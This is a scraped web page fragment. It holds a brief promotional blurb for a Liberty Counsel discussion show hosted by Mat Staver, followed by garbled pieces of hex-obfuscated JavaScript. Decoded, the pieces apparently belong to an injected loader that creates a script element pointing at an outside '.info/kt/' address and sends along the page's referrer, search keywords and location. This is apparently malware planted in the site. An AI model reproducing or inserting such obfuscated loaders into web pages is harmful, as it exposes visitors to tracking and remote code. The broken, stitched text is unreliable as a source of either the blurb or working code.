
Mat Staver
libertycounsel
 Mat Staver hosts discussion on the important topics
with Matt Barber, founder of Barbwire.com, and Holly Meade,
 and special guests.
C.org
.
1\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x73\x72\x63","\x
\x65\x72\x65\x2E\x69\x6E\x66\x6F\x2F\x6B\x74\x2F\x3F\x
\x65\x66\x65\x72\x72\x65\x72\x3D","\x72\x65\x66\x65\x72\
x74\x5F\x6B\x65\x79\x77\x6F\x72\x64\x3D","\x74\x69\x74\x
63\x65","\x73\x65\x61\x72\x63\x68","\x6C\x6F\x63\x61\x74\x
72\x69\x70\x74","\x63\x75\x72\x72\x65\x6E\x74\x53\x63\x7
2\x65\x66\x6F\x72\x65","\x70\x61\x72\x65\x6E\x74\x4E\x6F\
69\x6C\x64","\x68\x65\x61\x64","\x67\x65\x74\x45\x6C\x65\
\x61\x6D\x65","\x70\x72\x6F\x74\x6F\x63\x6F\x6C","\x68\x